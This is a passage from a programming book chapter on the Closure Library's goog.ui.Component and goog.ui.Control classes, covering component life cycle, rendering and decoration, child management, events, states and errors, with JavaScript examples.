
goog.ui.Component
goog.ui.Component is the base class for the goog.ui package. It defines the life cycle for
a UI widget in Closure and defines a common set of events, states, and errors available
to all components.
Basic Life Cycle
The life cycle of a component is fairly simple when it is not the child of an existing
component: it is created, possibly displayed, and then ultimately disposed. While the
component is displayed, the user may interact with it causing other modifications to
its internal state. The component may, for example, be hidden and then displayed again
later, but that is different than disposing of it.
Figure 8-1. Class hierarchy of the goog.ui package.
184 | Chapter 8: User Interface Components
www.it-ebooks.info

Because goog.ui.Component is designed to be extended, it has several public and pro-
tected methods that are designed to be overridden. It also has some public methods
that should be considered final as they make calls to other public and protected meth-
ods in a very specific way. Figure 8-2 illustrates the life cycle of a component, as well
as how these public and protected methods interact.
Figure 8-2. Life cycle of a goog.ui.Component with no parent.
Public methods that should not be overridden appear along edges in the life cycle graph.
The methods that are called internally as a result of calling the public methods appear
in the striped boxes. From the graph, it is clear that all paths to the end of the life cycle
get there by calling dispose() and that disposeInternal() will be called as a result of
calling dispose(), as expected. What is more interesting is that enterDocument() is called
only if the component is displayed, and exitDocument() is only called during disposal
if enterDocument() was called earlier in the life cycle. This is an important invariant that
is maintained by goog.ui.Component: exitDocument() is called if and only if enterDocu
ment() was called.
goog.ui.Component | 185
www.it-ebooks.info

To display a component, it is clear from the diagram that rendering and decorating are
mutually exclusive, and are achieved by calling render() or decorate(), respectively.
To add custom behavior to either display method, override createDom() to change
the behavior of render(), or override decorateInternal() to change the behavior of
decorate(). Neither render() nor decorate() should be overridden directly.
By convention in the Closure Library, a method whose name ends
in Internal (such as disposeInternal() or decorateInternal(), for
example) is almost always a protected method that is designed to be
overridden.
Another important result from this diagram is that it is acceptable for createDom() to
call decorateInternal(), but it is not acceptable for it to call decorate() because that
would result in enterDocument() being called more than once, which is prohibited. As
the examples in this chapter demonstrate, calling decorateInternal() from create
Dom() is not uncommon.
Instantiation
When a goog.ui.Component is constructed, the only argument the constructor takes is
a goog.dom.DomHelper. The argument is optional, but it is good practice to always supply
it in case your application evolves to use multiple frames. When it is not specified,
goog.dom.getDomHelper() will be used to produce the goog.dom.DomHelper, but that re-
turns a goog.dom.DomHelper for the document in which the JavaScript is loaded, which
may be different than the document into which the component will be added. (The
latter is the correct one.) Most likely you will have a reference to the DOM element to
which the component will be added after constructing it, so that element can be used
to produce the appropriate goog.dom.DomHelper:
// parentElement is the element to which the component will be added. By
// using it as the argument to goog.dom.getDomHelper(), it ensures that
// parentElement and dom will refer to the same document.
var dom = goog.dom.getDomHelper(parentElement);
// Create the Component using the DomHelper.
var component = new goog.ui.Component(dom);
// Render the component into parentElement. By construction, it is guaranteed
// that parentElement and component will operate on the same document.
component.render(parentElement);
Similarly, when adding a component as a child of another component, it is possible to
get the appropriate goog.dom.DomHelper from the parent and use it when creating the
child:
var dom = existingComponent.getDomHelper();
var child = new goog.ui.Component(dom);
existingComponent.addChild(child, true /* opt_render */);
186 | Chapter 8: User Interface Components
www.it-ebooks.info

The dom argument passed to the constructor will be available as a protected member of
the component named dom_.
This is inconsistent with the Closure Library naming conventions be-
cause only private members are supposed to be named with a trailing
underscore. Unfortunately, by the time the naming conventions for
protected members were resolved internally at Google, the use of
goog.ui.Component and its dom_ field were so widespread that an attempt
at a global renaming of dom_ across the company’s JavaScript codebase
seemed like a recipe for disaster.
Display
Once a component is instantiated, it can be displayed by either rendering or decoration.
If the component is rendered, it will call createDom(), whose default implementation is:
this.element_ = this.dom_.createElement('div');
Alternatively, if the component is decorated, it will call decorateInternal(element),
whose default implementation is:
this.element_ = element;
Note that in either case, this.element_ is assigned a non-null value, so it is important
to maintain this invariant when overriding createDom() or decorateInternal(). Al-
though this.element_ is private, it can be set by a subclass using the protected setEle
mentInternal() method. It can also be read using the public getElement() method. The
value returned by getElement() may also be referred to as the DOM of the component.
When rendering, it may be desirable to generate ids for some of the nodes being created
so they can be accessed later using this.dom_.getElement(). It would be unsafe to
hardcode ids into the JavaScript code, because then adding multiple instances of a
component to the same document would result in multiple elements in the document
with the same id. Fortunately, goog.ui.Component has some utility methods to address
this issue.
The idea is that each instance of the component will use a common suffix in the id of
each node in its common substructure created by createDom(), but a prefix based on
the component’s id to ensure that each id in the substructure is globally unique in the
document. The common suffix is referred to as an id fragment, so it is common for a
component to define an enum listing its fragments:
/** @enum {string} */
example.SomeComponent.IdFragment = {
ICON: 'ic',
LABEL: 'la'
};
Because the fragments will become part of the ids used in the DOM, it is encouraged
to keep them short in order to keep the size of the HTML down. Each fragment is
goog.ui.Component | 187
www.it-ebooks.info

combined with the id of the component to produce a new, unique id using the com-
ponent’s makeId() method:
/** @inheritDoc */
example.SomeComponent.prototype.createDom = function() {
// No call to superclass method because this method takes responsibility
// for creating the element and calling setElementInternal().
var dom = this.dom_;
var iconId = this.makeId(example.SomeComponent.IdFragment.ICON);
var labelId = this.makeId(example.SomeComponent.IdFragment.LABEL);
var element = dom.createDom('div', undefined,
dom.createDom('div', { 'id': iconId, 'class': 'icon'}),
dom.createDom('span', { 'id': labelId }, 'Hello world'));
this.setElementInternal(element);
};
The DOM structure generated by this createDom() method would be something like
the following:
<div>
<div id=":0.ic" class="icon"></div>
<span id=":0.la">Hello world</span>
</div>
Once the element created by createDom() is added to the document, it will be possible
to access the icon and label elements from the previous example using the component’s
getElementByFragment() method.
As shown in Figure 8-2, enterDocument() is called after createDom() or decorateInter
nal(). When it is called, the component’s element is guaranteed to be attached to the
document, so any logic that requires the component to be part of the document should
be done in enterDocument(). For example, listeners for DOM events are typically added
in enterDocument(): there is no point in adding them earlier in the life cycle, because
an element that is not attached to a document will not receive input events.
Further, calls to this.dom_.getElement() or this.getElementByFragment() that did not
work in createDom() (because the new element had not been added to the document
yet) will now succeed when called from enterDocument(). Although decorateInter
nal(element) expects to be called with an element that is already attached to the docu-
ment and therefore may already leverage methods such as getElementByFragment(), it
must be careful not to make that assumption for a component that calls decorate
Internal() from createDom(). The following is an example of leveraging getElementBy
Fragment() in enterDocument() to add a click listener:
/** @inheritDoc */
example.SomeComponent.prototype.enterDocument = function() {
goog.base(this, 'enterDocument');
var icon = this.getElementByFragment(example.SomeComponent.IdFragment.ICON);
// A component has its own goog.events.EventHandler that is lazily constructed
// and returned by its getHandler() method.
this.getHandler().listen(icon, goog.events.EventType.CLICK,
this.onIconClick_);
};
188 | Chapter 8: User Interface Components
www.it-ebooks.info

Note that if this component were displayed using decoration, the HTML would have
to include ids consistent with those produced by makeId() to ensure that getElementBy
Fragment() works as expected inside enterDocument(). Instead of trying to duplicate the
logic of makeId() on the server to produce the ids when generating the HTML, override
decorateInternal() to add the ids on the client where makeId() can be used directly:
/**
* Adds the appropriate id attributes to the DOM for this component.
* @param {!Element} element
* @private
*/
example.SomeComponent.prototype.addIds_ = function(element) {
var iconId = this.makeId(example.SomeComponent.IdFragment.ICON);
var iconEl = element.firstChild;
iconEl.id = iconId;
var labelId = this.makeId(example.SomeComponent.IdFragment.LABEL);
var labelEl = iconEl.nextSibling;
labelEl.id = labelId;
};
/** @inheritDoc */
example.SomeComponent.prototype.createDom = function() {
var dom = this.dom_;
var element = dom.createDom('div', undefined,
dom.createDom('div', { 'class': 'icon'}),
dom.createDom('span', undefined, 'Hello world'));
this.decorateInternal(element);
};
/** @inheritDoc */
example.SomeComponent.prototype.decorateInternal = function(element) {
goog.base(this, 'decorateInternal', element);
this.addIds_(element);
};
If it is not possible to override decorateInternal() in such a way that the component
is in the same state it would be in if it were initialized using render(), then it may be
necessary to disable support for decoration by overriding canDecorate() so it always
returns false. This way, if decorate() is called, then the component will throw a
goog.ui.Component.Error.DECORATE_INVALID error before it enters an inconsistent state.
Once enterDocument() has been called, the component’s isInDocument() method will
return true to reflect that the component’s element is now part of the document. If the
decorate() method was used to display the component, then its wasDecorated() method
will also return true at this point. The name of the isInDocument() method is somewhat
misleading as a component that is to be displayed via decoration will return false for
isInDocument() even though the element that will be used as the component’s DOM is
already in the document. The isInDocument() method reflects the state of the compo-
nent as illustrated in Figure 8-2. This generally reflects whether the element returned
by getElement() is attached to the document, but not always.
goog.ui.Component | 189
www.it-ebooks.info

Note that it may be tempting to include display logic that is common to both rendering
and decorating in enterDocument() so that it is sure to be called, regardless of which
display method is used. In many cases, this is a mistake because enterDocument() may
be called multiple times for a child component, as explained in the next section. It is
better to refactor such one-time display logic into a common method that is exercised
by both createDom() and displayInternal() so that it is only executed once.
Disposal
When dispose() is called on a component that has been displayed, its exitDocu
ment() method will be called in addition to disposeInternal(). The implementation of
exitDocument() should complement the enterDocument() method, so any listeners that
were added in enterDocument() should be removed in exitDocument(). Fortunately, the
default implementation of exitDocument() calls this.getHandler().removeAll(), so it
is not often necessary to override exitDocument().
Like enterDocument(), exitDocument() may be called multiple times for a child compo-
nent, so any cleanup logic that should be run exactly once should be defined in
disposeInternal() rather than exitDocument().
Components with Children
Components in Closure can be built up in a treelike fashion to create sophisticated user
interfaces. Just like the DOM, a tree of Closure components is mutable, and nodes in
the tree may be removed and added back later. This means that when a child component
is added to a parent component, it is possible to remove the child from the parent
without invoking its dispose() method. This introduces some important extensions to
the life cycle introduced in the previous section, as shown in Figure 8-3.
When a hierarchy of components is built up, the setParentEventTarget() method that
a component inherits from goog.events.EventTarget is used to ensure that the com-
ponent hierarchy matches the event target hierarchy. Therefore, an important invariant
for components is that the element of a child component (as determined by its get
Element() method) must be a descendant of the parent component’s element. This
ensures that both DOM events and Closure Library events flow through the component
hierarchy in a consistent manner.
Adding a child
The children of a component are organized as a list. A component can be appended as
the last child of another component using addChild(child, opt_render), or it can be
added to a specific position among the children using addChildAt(child, index,
opt_render). Calling parentComponent.addChild(child, opt_render) is equivalent to
calling parentComponent.addChildAt(child, parentComponent.getChildCount(), opt_
render). If index is out of bounds, then a goog.ui.Component.Error.CHILD_INDEX_OUT_
OF_BOUNDS error will be thrown.
190 | Chapter 8: User Interface Components
www.it-ebooks.info

Often, the list of child components corresponds to a sequence of DOM siblings because
addChild(child, true) appends the DOM of child to the element returned by the
parent component’s getContentElement() method. By default, getContentElement() re-
turns the same value as getElement(), though getContentElement() is designed to be
overridden by components with more complex DOM structures.
The opt_render argument to addChild() indicates whether the child should be rendered
into the parent when addChild() is called. When opt_render is true, the addChild()
method will take care of invoking the child’s render(opt_parentElement) method, using
the element returned by its getContentElement() method as the value for opt_parent
Element. (Invoking render() has the side effect of calling enterDocument(), and enter
Document() is called recursively for child components that have a DOM but are not in
the document.) This means that if opt_render is true when adding a child component
that is already in the document (as determined by its isInDocument() method), a
goog.ui.Component.Error.ALREADY_RENDERED error will be thrown.
By comparison, when opt_render is false, the client is responsible for making sure the
child is displayed. (Generally, opt_render is only set to false when decoration is going
to be used to display the child, though that is not a strict requirement.) Because invoking
Figure 8-3. Life cycle of a child component.
goog.ui.Component | 191
www.it-ebooks.info

a parent’s render() or decorate() method does not propagate to its children, one of the
two methods must be invoked on each component in a hierarchy. For a child that is
displayed via decoration, the call to decorate() should be made after addChild() has
been called.
In the uncommon case where a child is rendered after it has been added
with opt_render set to false, it is important to render it into its parent
to preserve the parallelism between the component hierarchy and the
DOM tree. The safest thing to do is to call render() as follows: child
Component.render(parentComponent.getContentElement()). This ensures
that the child component will be rendered into the DOM as if parent
Component.addChild(childComponent, true) were called.
When adding a child to a component, the child must already have that component as
its parent, or not have any parent at all. If it has a parent different from the component
to which it is being added, a goog.ui.Component.Error.PARENT_UNABLE_TO_BE_SET error
will be thrown. (To avoid this error, make sure to remove the child from its current
parent before adding it to a new parent.) If the parent of the child changes as a result
of being added to the component, then its parent event target will also be set to its new
parent component.
Removing a child
Given a parent component, it is possible to remove a child by reference (remove
Child()), by index (removeChildAt()), or to simply remove all child components
(removeChildren()). Each of these methods takes an optional opt_unrender argument
that indicates whether to remove the child component’s DOM from the document as
part of the removal. When opt_unrender is true, the child’s exitDocument() method will
be called (and is applied recursively to its child components, like enterDocument()), and
its DOM will be removed from the document. Although the component will no longer
be in the document after exitDocument() is called, it will still maintain a reference to its
DOM. This is important so that it is possible to add the component back later:
// Assume comp1 and comp2 are components that are already in the document, and
// that child is an instance of example.SomeComponent that is being moved as a
// child of comp1 to a child of comp2.
// The opt_unrender argument is set to true so that the child's DOM is
// removed from comp1's DOM and is no longer displayed in the document.
var child = comp1.removeChildAt(2, true /* opt_unrender */);
// false because child.exitDocument() was called by removeChildAt().
alert(child.isInDocument());
// true because the child still has a reference to its DOM.
alert(child.getElement() != null);
192 | Chapter 8: User Interface Components
www.it-ebooks.info

// false because the child's DOM is no longer part of the document.
alert(goog.dom.contains(comp1.getDomHelper().getDocument(),
child.getElement()));
// Even though child already has a DOM, it needs to re-attach itself to the
// DOM of its new parent component, so opt_render is set to true.
// Because child.getElement() returns an Element, render() omits the call to
// createDom(), and calls only enterDocument().
comp2.addChild(child, true /* opt_render */);
If comp2.addChild(child, false /* opt_render */) were called instead, the DOM of
child would not be added to the document. This would cause a null pointer error in
child’s enterDocument() because this.getElementByFragment(example.SomeComponent.
IdFragment.ICON) would return null, which is not a valid argument to listen().
When removeChild() is called with opt_render set to false, very little changes. The child
component is removed from the component hierarchy, but it remains attached to the
DOM and none of its listeners are removed. If removeChild(child, false) is followed
by a call to addChild(child, false), neither exitDocument() nor enterDocument() will
be called because child never left the document from the perspective of the Closure
component system.
Although the behavior of addChild() and removeChild() may appear complex, the two
methods are designed to complement each other under a variety of circumstances.
Often, the complexity is in specifying the appropriate value of opt_render or
opt_unrender. When adding, opt_render should be true if the component’s DOM needs
to be built up, and when removing, opt_unrender should be true if the component’s
DOM should be removed from the document. A special case (not shown in Fig-
ure 8-3) occurs when repositioning a child within its current parent, which is achieved
by a single call to addChild() with opt_render set to false (there is no need to call
removeChild() in that case).
Finally, when the root of a component hierarchy is disposed, the dispose() method of
each of its descendant components will be invoked, as well.
Accessor methods
Once a component hierarchy has been built up, there are a number of methods available
for accessing parents and children. These are listed in Table 8-1.
Table 8-1. Accessors for traversing the component hierarchy of a goog.ui.Component.
Name Description
forEachChild(f, opt_obj) Calls the given function on each of this component’s children in order. If opt_obj is provided, it
will be used as the this object in the function when called. The function should take two arguments:
the child component and its 0-based index. The return value is ignored.
getChild(id) Returns the child with the given id.
getChildAt(index) Returns the child at the given index.
goog.ui.Component | 193
www.it-ebooks.info
Name Description
getChildCount() Returns the number of children of this component.
getChildIds() Returns an array containing the IDs of the children of this component.
getParent() Returns the component’s parent, if any.
hasChildren() Returns a boolean indicating whether this component has children.
indexOfChild(child) Returns the 0-based index of the given child component, or –1 if no such child is found.
Events
As shown in Figure 8-1, goog.ui.Component is a subclass of goog.events.EventTarget.
This is because goog.ui.Component is designed to dispatch many of its own events,
which are defined in the enum goog.ui.Component.EventType. These event types are
listed in Table 8-2.
Table 8-2. Values of the goog.ui.Component.EventType enum.
Name Description
BEFORE_SHOW Dispatched before a component becomes visible.
SHOW Dispatched before a component becomes visible.
HIDE Dispatched before a component becomes hidden.
DISABLE Dispatched before a component becomes disabled.
ENABLE Dispatched before a component becomes enabled.
HIGHLIGHT Dispatched before a component becomes highlighted.
UNHIGHLIGHT Dispatched before a component becomes unhighlighted.
ACTIVATE Dispatched before a component becomes activated.
DEACTIVATE Dispatched before a component becomes deactivated.
SELECT Dispatched before a component becomes selected.
UNSELECT Dispatched before a component becomes unselected.
CHECK Dispatched before a component becomes checked.
UNCHECK Dispatched before a component becomes unchecked.
FOCUS Dispatched before a component becomes focused.
BLUR Dispatched before a component becomes blurred.
OPEN Dispatched before a component is opened (expanded).
CLOSE Dispatched before a component is closed (collapsed).
ENTER Dispatched after a component is moused over.
LEAVE Dispatched after a component is moused out of.
ACTION Dispatched after the user activates a component.
CHANGE Dispatched after the external-facing state of a component is changed.
194 | Chapter 8: User Interface Components
www.it-ebooks.info
Most of the event types come in complementary pairs, though strangely there is no
BEFORE_HIDE to complement BEFORE_SHOW, though goog.ui.PopupBase defines its own
goog.ui.PopupBase.EventType.BEFORE_HIDE, in addition to other event types. Note that
these types are intentionally meant to be declarative so that subclasses are able to give
them their own meaning. For example, it is up to a component to determine when it
considers itself “activated” or “deactivated”—it is not automatically derived from the
state of the DOM underlying the component.
There is also no expectation that a component dispatch all of these events. In fact, the
base class goog.ui.Component does not dispatch any events itself, though goog.ui.
Control dispatches many of these event types.
States
The goog.ui.Component.State enum is a set of common states that a component may
take on. Because a component may be in multiple states simultaneously, each state is
represented as a bit mask, so it is possible to represent the total state as a single number:
// Uses a bitwise OR to construct a state that reflects being both
// highlighted and active.
var myState = goog.ui.Component.State.HOVER | goog.ui.Component.State.ACTIVE;
// Evaluates to true, as expected, because myState is active.
var isActive = !!(myState & goog.ui.Component.State.ACTIVE);
// Evaluates to false, as expected, because myState is not disabled.
var isDisabled = !!(myState & goog.ui.Component.State.DISABLED);
All of the states are listed in Table 8-3.
Table 8-3. Values of the goog.ui.Component.State enum.
Name Value Description
ALL 0xFF Union of all supported component states.
DISABLED 0x01 Indicates a component is disabled.
HOVER 0x02 Indicates a component is highlighted.
ACTIVE 0x04 Indicates a component is active (or “pressed”).
SELECTED 0x08 Indicates a component is selected.
CHECKED 0x10 Indicates a component is checked.
FOCUSED 0x20 Indicates a component has focus (this generally refers to key-
board focus).
OPENED 0x40 Indicates a component is opened (expanded), such as a tree
node, submenu, zippy, etc.
goog.ui.Component | 195
www.it-ebooks.info

As is the case for goog.ui.Component.EventType, a component is not required to be able
to exhibit all of these states. It turns out that the goog.ui.Component base class does not
have any logic for storing the state of a component at all, though goog.ui.Control uses
component state heavily. Although a subclass of goog.ui.Component may choose to
manage its own state, electing to subclass goog.ui.Control instead in order to leverage
its state management is often a better choice.
The only logic that goog.ui.Component contains for dealing with states is its static
goog.ui.Component.getStateTransitionEvent() method, which is used to map state
transitions to component events:
// Returns goog.ui.Component.EventType.HIGHLIGHT, as that is the appropriate
// event to dispatch upon entering the goog.ui.Component.State.HOVER state.
goog.ui.Component.getStateTransitionEvent(goog.ui.Component.State.HOVER,
true /* isEntering */);
In the event that you do manage your own state, use goog.ui.Component.getState
TransitionEvent() to dispatch the appropriate events.
Errors
Many of the possible errors thrown by goog.ui.Component have already been discussed,
but the complete list appears in Table 8-4.
Table 8-4. Values of the goog.ui.Component.Error enum.
Name Use case
NOT_SUPPORTED Thrown when a method call is not supported, such as calling child.set
ParentEventTarget(parent) when parent is not child’s parent
component.
DECORATE_INVALID Thrown when decorate(element) is called and element cannot be decorated
by the component.
ALREADY_RENDERED Thrown when a pre-rendering modification to a component is attempted after the
component has been rendered, such as calling decorate() on a component when
isInDocument() returns true.
PARENT_UNABLE_TO_BE_SET Thrown when the argument to setParent() is invalid. This happens if a compo-
nent tries to set itself as its own parent, or if the component already has a parent.
CHILD_INDEX_OUT_OF_BOUNDS Thrown when the index passed to addChildAt() is out of bounds.
NOT_OUR_CHILD Thrown when a child is passed to removeChild() is not a child of the component.
NOT_IN_DOCUMENT Thrown when getElementByFragment() is called on a component when
isInDocument() returns false.
STATE_INVALID Thrown when getStateTransitionEvent() is called with a state that does
not correspond to a goog.ui.Component.EventType, such as goog.ui.Com
ponent.State.ALL.
196 | Chapter 8: User Interface Components
www.it-ebooks.info

It is possible to use the enum values to catch particular errors and respond accordingly:
try {
someComponent.addChildAt(anotherComponent, 5);
} catch (e) {
var msg = e.message;
if (msg === goog.ui.Component.State.ALREADY_RENDERED) {
handleAlreadyRenderedError(someComponent, anotherComponent);
} else if (msg === goog.ui.Component.State.CHILD_INDEX_OUT_OF_BOUNDS) {
handleIndexOutOfBoundsError(someComponent, anotherComponent);
} else {
// No handler for e, so rethrow it.
throw e;
}
}
goog.ui.Control
Whereas goog.ui.Component focuses on providing the basic life cycle of a component
and utilities for maintaining a hierarchy of components, goog.ui.Control focuses on
providing common functionality for responding to input events by the user. This in-
cludes updating its own presentation as well as dispatching higher-level events to
listeners.
Fundamentally, this is achieved by using input events to update the state of a
goog.ui.Control. (Recall from the previous section that state can be represented as
a bitwise OR of values from the goog.ui.Component.State enum listed in Table 8-3.) If
a new input event causes the state to change, that is considered a state transition, which
may be communicated by the control.
For example, when a user mouses over a goog.ui.Control for the first time, it will
dispatch a goog.ui.Component.EventType.ENTER event and, if it is enabled, enter the
goog.ui.Component.State.HOVER state. According to goog.ui.Component.getState
TransitionEvent(), the goog.ui.Component.EventType.HIGHLIGHT event is associated
with entering the goog.ui.Component.State.HOVER state, so a highlight event may also
be dispatched by the control if it is enabled.
Because a goog.ui.Control is already responsible for monitoring user input, managing
states, and dispatching events, it delegates the responsibility of updating its presenta-
tion to a goog.ui.ControlRenderer. In this way, a goog.ui.Control is similar to a con-
troller in the classic Model-View-Controller (MVC) design pattern because it takes user
input and uses it to update its model, which is its state. The goog.ui.Control
Renderer, with the DOM itself, serves as the view, as it renders the contents of the
model. These three phases: handling user input, managing state, and delegating to the
renderer, will be explained in the balance of this section.
goog.ui.Control | 197
www.it-ebooks.info

Handling User Input
Because a goog.ui.Control is responsible for interpreting user input, it registers a num-
ber of event listeners in its enterDocument() method. Table 8-5 lists all of the possible
events a goog.ui.Control may listen for by default and the corresponding method that
is used as an event handler. To change the behavior of how a control responds to an
input event, override the appropriate method in Table 8-5.
Table 8-5. Event listeners registered by goog.ui.Control.
Event Method Notes
goog.events.EventType.
MOUSEOVER
handleMouseOver() Added only when isHandleMouseEvents()
returns true, which is its default behavior.
goog.events.EventType.
MOUSEDOWN
handleMouseDown() Added only when isHandleMouseEvents()
returns true, which is its default behavior.
goog.events.EventType.
MOUSEUP
handleMouseUp() Added only when isHandleMouseEvents()
returns true, which is its default behavior.
goog.events.EventType.
MOUSEOUT
handleMouseOut() Added only when isHandleMouseEvents()
returns true, which is its default behavior.
goog.events.EventType.
DBLCLICK
handleDblClick() Added only when isHandleMouseEvents()
returns true, which is its default behavior. Unlike
the other mouse event listeners, this one is added
only for Internet Explorer.
goog.events.KeyHandler.
EventType.KEY
handleKeyEvent() Added only when the control supports the
goog.ui.Component.State.FOCUSED
state and its getKeyEventTarget() method
returns an Element.
There is also a protected handleKeyEvent
Internal() method that may be more
appropriate to override.
goog.events.EventType.FOCUS handleFocus() Added only when the control supports the
goog.ui.Component.State.FOCUSED
state and its getKeyEventTarget() method
returns an Element. The focus listener will be
added to this element.
goog.events.EventType.BLUR handleBlur() Added only when the control supports the
goog.ui.Component.State.FOCUSED
state and its getKeyEventTarget() method
returns an Element. The blur listener will be added
to this element.
198 | Chapter 8: User Interface Components
www.it-ebooks.info
Managing State
A goog.ui.Control may not be designed to exhibit every state enumerated by
goog.ui.Component.State, but those that it can exhibit are considered supported. You
can test whether a control supports a state by invoking its isSupportedState() method
with the state in question. By default, DISABLED, HOVER, ACTIVE, and FOCUSED are the
supported states in goog.ui.Control. The set of supported states may be changed with
the setSupportedState() method, though trying to remove support for a state after the
control has been displayed will throw a goog.ui.Component.Error.ALREADY_RENDERED
error. In practice, the set of supported states rarely changes over the lifetime of the
control, so this is not an issue.
Note that three of the listeners in Table 8-5 will be added only if
goog.ui.Component.State.FOCUSED is enabled. As noted in Table 8-3,
goog.ui.Component.State.FOCUSED refers to keyboard focus, so the ad-
ditional listeners are for blur, focus, and key events. This means that if
a control is not interested in the focus state, it is important that it call
setSupportedState(goog.ui.Component.State.FOCUSED, false) in its
constructor to ensure these superfluous listeners are not added.
Similarly, if it is not interested in mouse events, it should override
isHandleMouseEvents() to return false, as that will eliminate four un-
necessary listeners (five on Internet Explorer).
During the lifetime of a control, all updates to its state go through its setState()
method. When setState(state, enable) is called with a value of state that is in the
control’s set of supported states and a value of enable that differs from the control’s
current state, a state transition occurs. Conversely, if the control is already in the speci-
fied state, or if it does not support the specified state, then that does not result in a state
transition.
In addition to the parameterized isState() and setState() methods to query or set the
current state of a control, goog.ui.Control provides custom getter and setter methods
for each state. These methods are listed in Table 8-6.
Table 8-6. Getter and setter methods defined on goog.ui.Control that correspond to values of
goog.ui.Component.State.
Enum value Getter Setter
DISABLED isEnabled() setEnabled()
HOVER isHighlighted() setHighlighted()
ACTIVE isActive() setActive()
SELECTED isSelected() setSelected()
CHECKED isChecked() setChecked()
FOCUSED isFocused() setFocused()
OPENED isOpen() setOpen()
goog.ui.Control | 199
www.it-ebooks.info

In addition to supported states, the control also maintains a set of AutoStates, which
are states for which the control provides default event handling. For example, if a con-
trol has HOVER as an AutoState, it automatically calls its setHighlighted() method as
the user mouses in and out of the control. If this behavior is unwanted, then HOVER
should be removed from the set of AutoStates by invoking setAutoStates(goog.ui.
Component.State.HOVER, false) on the control. (Membership in the set of AutoStates
can be tested with the isAutoState() method.) By default, every state is in the set of
AutoStates, so goog.ui.Control has some default event handling for each state.
In order to receive an event when a state transition occurs, the control must be con-
figured to dispatch a transition event for the state. By default, a goog.ui.Control does
not support transition events for any state. That means that if mouse events are sup-
ported, a goog.ui.Component.EventType.ENTER event will be dispatched on mouseover,
but a goog.ui.Component.EventType.HIGHLIGHT event that corresponds to the HOVER state
transition will not. Enabling support for transition events is done as follows:
var control = new goog.ui.Control(null /* content */);
control.setDispatchTransitionEvents(goog.ui.Component.State.HOVER, true);
// Now both of the following events will be dispatched by control.
goog.events.listen(control,
[goog.ui.Component.EventType.HIGHLIGHT,
goog.ui.Component.EventType.UNHIGHLIGHT],
function(e) {alert('a change in the hover state occurred')});
For a state change to dispatch its corresponding event, it must be enabled via the con-
trol’s setDispatchTransitionEvents() method, and may be queried via its isDispatch
TransitionEvents() method. A state must be in the set of supported states if it has
transition events enabled for it, though not all states must support transition events.
One of the advantages of listening for a state transition event is that it can be used to
block the state transition by invoking the preventDefault() method of the event in the
event handler:
/** @param {goog.events.Event} e */
var listener = function(e) {
if (someCondition) {
// This prevents the control (e.target) from entering the hover state
// when someCondition is true.
e.preventDefault();
}
};
goog.events.listen(control,
[goog.ui.Component.EventType.HIGHLIGHT,
goog.ui.Component.EventType.UNHIGHLIGHT],
listener);
Table 8-7, taken from the Closure Library wiki, does a good job of illustrating the
relationships between various states, sets of states, and events.
